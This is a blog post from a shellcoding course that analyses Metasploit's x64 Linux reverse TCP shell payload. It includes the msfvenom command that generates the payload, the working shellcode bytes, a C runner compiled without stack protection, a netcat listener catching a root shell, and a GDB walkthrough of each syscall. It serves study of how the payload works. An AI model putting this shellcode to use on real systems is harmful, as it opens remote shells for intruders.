SLAE64 Assignment 5 - MSFVenom Reverse Shell Analysis

Overview
For the fifth assignment of the SLAE64, I analyzed three payloads from msfvenom. This is the second payload, linux/x64/shell_reverse_tcp.
Reverse Shell Anaylsis
We will be analyzing the msfvenom non-staged reverse shell payload.
Setting the Payload Options
With MSF Venom we can check the options available for our payload by passing the --list-options flag.
root# msfvenom -v shellcode -f c -p linux/x64/shell_reverse_tcp --list-options
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
- We will set the
LHOSTto the IP address127.1.1.1.- This is effectively our
localhostinterface which will work for our analysis.
- This is effectively our
Generating the MSFVenom Payload
Here we generate the payload on Kali Linux and output it to the C format. This allows us to easy add it to our host shellcode.c program.
root# msfvenom -v shellcode -f c -p linux/x64/shell_reverse_tcp LHOST='127.1.1.1'
Payload size: 74 bytes
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x11\x5c\x7f\x01\x01\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
- Right off the bat we can see that
\x7f\x01\x01\x01' is clearly our IP address127.1.1.1`.
Shellcode.c Host Program
Here we add our shellcode to our C host program. We will compile our host program, and then use GDB for analysis of the non-staged reverse shell payload.
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x11\x5c\x7f\x01\x01\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
int main()
{
int (*ret)() = (int(*)())shellcode;
ret();
}
Compile & Test Shellcode.c
Start a netcat listener on port 4444 before executing the reverse shell shellcode.
Terminal 1
root# gcc -m64 -z execstack -fno-stack-protector shellcode.c -o shellcode
root# ./shellcode
Terminal 2
root# nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.1.1.1] from (UNKNOWN) [127.0.0.1] 59182
id
uid=0(root) gid=0(root) groups=0(root)
GDB Analysis
Setup
Here we will start our shellcode with the Gnu Debugger and set a breakpoint on the main function. After the breakpoint is set, we will run the program.
root# gdb ./shellcode
GNU gdb (Debian 8.3.1-1) 8.3.1
gdb-peda$ b main
Breakpoint 1 at 0x1129
gdb-peda$ r
Finding shellcode[]
We will use the GDB step-into (s) command to move through our program until we reach the point where execution is passed to the shellcode[] array (our non-staged reverse shell shellcode from msfvenom).
=> 0x555555555141 <main+28>: call rdx
gdb-peda$ s
- Step into rdx (shellcode[]).
Dumping MSFVenom Reverse Shell Assembly Instructions
With the instruction pointer (RIP) on the first instruction of shellcode, dump the instructions of the entire payload.
=> 0x555555558040 <shellcode>: push 0x29
0x555555558042 <shellcode+2>: pop rax
0x555555558043 <shellcode+3>: cdq
0x555555558044 <shellcode+4>: push 0x2
0x555555558046 <shellcode+6>: pop rdi
0x555555558047 <shellcode+7>: push 0x1
0x555555558049 <shellcode+9>: pop rsi
0x55555555804a <shellcode+10>: syscall
0x55555555804c <shellcode+12>: xchg rdi,rax
0x55555555804e <shellcode+14>: movabs rcx,0x101017f5c110002
0x555555558058 <shellcode+24>: push rcx
0x555555558059 <shellcode+25>: mov rsi,rsp
0x55555555805c <shellcode+28>: push 0x10
0x55555555805e <shellcode+30>: pop rdx
0x55555555805f <shellcode+31>: push 0x2a
0x555555558061 <shellcode+33>: pop rax
0x555555558062 <shellcode+34>: syscall
0x555555558064 <shellcode+36>: push 0x3
0x555555558066 <shellcode+38>: pop rsi
0x555555558067 <shellcode+39>: dec rsi
0x55555555806a <shellcode+42>: push 0x21
0x55555555806c <shellcode+44>: pop rax
0x55555555806d <shellcode+45>: syscall
0x55555555806f <shellcode+47>: jne 0x555555558067 <shellcode+39>
0x555555558071 <shellcode+49>: push 0x3b
0x555555558073 <shellcode+51>: pop rax
0x555555558074 <shellcode+52>: cdq
0x555555558075 <shellcode+53>: movabs rbx,0x68732f6e69622f
0x55555555807f <shellcode+63>: push rbx
0x555555558080 <shellcode+64>: mov rdi,rsp
0x555555558083 <shellcode+67>: push rdx
0x555555558084 <shellcode+68>: push rdi
0x555555558085 <shellcode+69>: mov rsi,rsp
0x555555558088 <shellcode+72>: syscall
0x55555555808a <shellcode+74>: add BYTE PTR [rax],al
gdb-peda$ x/35i $rip
Socket System Call
<shellcode>: push 0x29
<shellcode+2>: pop rax
<shellcode+3>: cdq
<shellcode+4>: push 0x2
<shellcode+6>: pop rdi
<shellcode+7>: push 0x1
<shellcode+9>: pop rsi
<shellcode+10>: syscall
- In the first 3 commands we can see that rax is set to 0x29.
- This is the system call number for
socket.
- This is the system call number for
cdqis used to clear out therdxregister- set it to
0x0akaNULL
- set it to
rdiis set to0x2which isAF_INETrsiis set to0x1which isSOCK_STREAM
Connect System Call
<shellcode+12>: xchg rdi,rax
- Here we see the socket file descriptor returned from the socket system call, passed to the connect system call.
<shellcode+14>: movabs rcx,0x101017f5c110002
<shellcode+24>: push rcx
<shellcode+25>: mov rsi,rsp
- This is the struct for the socket address.
0002isAF_INET5c11is for TCP Port44440101017fis for the IP address127.1.1.1
<shellcode+28>: push 0x10
<shellcode+30>: pop rdx
rdxis equal to the size of the struct.- 16 bytes in decimal, or
0x10in hex.
- 16 bytes in decimal, or
<shellcode+31>: push 0x2a
<shellcode+33>: pop rax
<shellcode+34>: syscall
- This is the system call number for connect,
0x2a, which must be in theraxregister at the time of the system call.
Dup2 Loop
This is the dup2 system call loop to pass standard input, output, and error to the remote connection.
<shellcode+36>: push 0x3
<shellcode+38>: pop rsi
<shellcode+39>: dec rsi
<shellcode+42>: push 0x21
<shellcode+44>: pop rax
<shellcode+45>: syscall
<shellcode+47>: jne <shellcode+39>
0x21is the system call for dup2.
Execve
Here we see the execve system call which will spawn a shell after establishing a remote connection.
<shellcode+49>: push 0x3b
<shellcode+51>: pop rax
<shellcode+52>: cdq
- set
raxto the system call number forexecve. cdqclears therdxregister.
RDI: 0x7fffffffe0e8 --> 0x68732f6e69622f ('/bin/sh')
<shellcode+53>: movabs rbx,0x68732f6e69622f
<shellcode+63>: push rbx
<shellcode+64>: mov rdi,rsp
<shellcode+67>: push rdx
- Here we see
rdiset to the memory address of the null terminated string/bin/sh.
RSI: 0x7fffffffe0d8 --> 0x7fffffffe0e8 --> 0x68732f6e69622f ('/bin/sh')
<shellcode+68>: push rdi
<shellcode+69>: mov rsi,rsp
- Here we see
rsiset to be a pointer to a pointer for the string/bin/sh.
<shellcode+72>: syscall
<shellcode+74>: add BYTE PTR [rax],al
- And finally, this is our reverse shell spawning the shell for the connection.
SLAE64 Blog Proof
This blog post has been created for completing the requirements of the x86_64 Assembly Language and Shellcoding on Linux (SLAE64):
https://www.pentesteracademy.com/course?id=7
SLAE/Student ID: PA-10913




